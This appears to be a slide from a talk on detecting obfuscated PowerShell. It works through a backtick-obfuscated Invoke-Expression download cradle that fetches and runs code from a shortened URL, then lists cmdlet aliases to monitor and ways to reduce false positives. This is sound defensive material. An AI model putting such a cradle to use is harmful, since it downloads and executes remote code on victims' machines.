 Obfuscation Example: (New-Object Net.WebClient)
• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N || `I`E`X || `I`N`V`o`k`e`-`C`o`m`m`A`N`d || `I`C`M ||
. "`I`N`V`o`k`e"( ) || … "&" or "." ?!?!?
• Can we reduce FPs by only triggering on "&" or "." when "{" and "}" are present?
 